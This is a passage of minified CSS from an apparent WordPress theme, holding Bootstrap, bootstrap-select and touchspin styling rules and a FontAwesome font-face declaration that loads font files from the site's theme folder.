th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn{position:relative;float:left}.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn .caret{margin-left:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-toggle{display:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:#333 dotted thin!important;outline:-webkit-focus-ring-color auto 5px!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select.btn-group{margin-bottom:0}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-calendar:before{content:"\f073"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-linkedin:before{content:"\f0e1"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}[class*=" flaticon-"]:after,[class*=" 